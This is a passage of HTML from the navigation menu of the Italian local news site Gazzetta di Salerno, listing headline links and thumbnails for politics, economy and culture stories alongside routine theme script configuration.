                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cavallo-muore-durante-cavalcata-dei-magi-a-nocera/"  rel="bookmark" class="td-image-wrap " title="Cavallo muore durante Cavalcata dei Magi a Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/611675116_1312401737589952_6609141085395418899_n-2-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/611675116_1312401737589952_6609141085395418899_n-2-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/611675116_1312401737589952_6609141085395418899_n-2-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cavallo muore durante Cavalcata dei Magi a Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cavallo-muore-durante-cavalcata-dei-magi-a-nocera/"  rel="bookmark" title="Cavallo muore durante Cavalcata dei Magi a Nocera">Cavallo muore durante Cavalcata dei Magi a Nocera</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2014";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "403";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" class="td-image-wrap " title="Provincia, i 16 consiglieri eletti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Provincia, i 16 consiglieri eletti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" title="Provincia, i 16 consiglieri eletti">Provincia, i 16 consiglieri eletti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" class="td-image-wrap " title="Pattinodromo, Cammarota: nessun intervento programmato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pattinodromo, Cammarota: nessun intervento programmato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" title="Pattinodromo, Cammarota: nessun intervento programmato">Pattinodromo, Cammarota: nessun intervento programmato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Cammarota: caso Pattinodromo in Commissione Trasparenza" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: caso Pattinodromo in Commissione Trasparenza" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" title="Cammarota: caso Pattinodromo in Commissione Trasparenza">Cammarota: caso Pattinodromo in Commissione Trasparenza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" class="td-image-wrap " title="Ampliamento Porto, Codacons aderisce a protesta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ampliamento Porto, Codacons aderisce a protesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" title="Ampliamento Porto, Codacons aderisce a protesta">Ampliamento Porto, Codacons aderisce a protesta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/claudia-pecoraro-nominata-assessora-regionale-ambiente-casa-e-diritti-al-centro-dellazione-della-nuova-giunta-fico/"  rel="bookmark" class="td-image-wrap " title="Claudia Pecoraro nominata assessora regionale: ambiente, casa e diritti al centro dell’azione della nuova Giunta Fico" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Claudia-Pecoraro-M5S-Salerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Claudia-Pecoraro-M5S-Salerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Claudia-Pecoraro-M5S-Salerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Claudia Pecoraro consigliera comunale Movimento 5 Stelle Salerno" title="Claudia Pecoraro nominata assessora regionale: ambiente, casa e diritti al centro dell’azione della nuova Giunta Fico" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/claudia-pecoraro-nominata-assessora-regionale-ambiente-casa-e-diritti-al-centro-dellazione-della-nuova-giunta-fico/"  rel="bookmark" title="Claudia Pecoraro nominata assessora regionale: ambiente, casa e diritti al centro dell’azione della nuova Giunta Fico">Claudia Pecoraro nominata assessora regionale: ambiente, casa e diritti al centro&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5774";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1444";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" class="td-image-wrap " title="Notte Bianca a Sarno, bilancio positivo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Notte Bianca a Sarno, bilancio positivo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" title="Notte Bianca a Sarno, bilancio positivo">Notte Bianca a Sarno, bilancio positivo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cybersecurity-accordo-centrale-del-latte-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Cybersecurity, accordo Centrale del Latte-Carabinieri" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/grafica-nuovo-accordo-cls-_carabinieri-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/grafica-nuovo-accordo-cls-_carabinieri-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/grafica-nuovo-accordo-cls-_carabinieri-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cybersecurity, accordo Centrale del Latte-Carabinieri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cybersecurity-accordo-centrale-del-latte-carabinieri/"  rel="bookmark" title="Cybersecurity, accordo Centrale del Latte-Carabinieri">Cybersecurity, accordo Centrale del Latte-Carabinieri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/istat-vendite-in-crescita-a-novembre/"  rel="bookmark" class="td-image-wrap " title="Istat, vendite in crescita a novembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Istat, vendite in crescita a novembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/istat-vendite-in-crescita-a-novembre/"  rel="bookmark" title="Istat, vendite in crescita a novembre">Istat, vendite in crescita a novembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-servizi-essenziali-a-rischio-cisl-si-mobilita/"  rel="bookmark" class="td-image-wrap " title="Asl, servizi essenziali a rischio, Cisl si mobilita" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/marilinacortazzi-cislsalerno-1-1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/marilinacortazzi-cislsalerno-1-1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/marilinacortazzi-cislsalerno-1-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl, servizi essenziali a rischio, Cisl si mobilita" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-servizi-essenziali-a-rischio-cisl-si-mobilita/"  rel="bookmark" title="Asl, servizi essenziali a rischio, Cisl si mobilita">Asl, servizi essenziali a rischio, Cisl si mobilita</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14882";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3721";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arcana-imperii-domenica-18-a-vietri/"  rel="bookmark" class="td-image-wrap " title="Arcana Imperii, domenica 18 a Vietri" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Miraglia-banner--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Miraglia-banner--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Miraglia-banner--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arcana Imperii, domenica 18 a Vietri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arcana-imperii-domenica-18-a-vietri/"  rel="bookmark" title="Arcana Imperii, domenica 18 a Vietri">Arcana Imperii, domenica 18 a Vietri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/viviani-story-al-teatro-genovesi/"  rel="bookmark" class="td-image-wrap " title="Viviani Story al Teatro Genovesi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Viviani-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Viviani-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Viviani-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Viviani Story al Teatro Genovesi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/viviani-story-al-teatro-genovesi/"  rel="bookmark" title="Viviani Story al Teatro Genovesi">Viviani Story al Teatro Genovesi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/non-solo-mast-marco-lanzuise-al-ridotto-per-che-comico/"  rel="bookmark" class="td-image-wrap " title="Non solo Mast, Marco Lanzuise al Ridotto per Che Comico" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Non-solo-Mast-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Non-solo-Mast-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Non-solo-Mast-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Non solo Mast, Marco Lanzuise al Ridotto per Che Comico" /></a></div>                            </div>

            <div class="item-details">
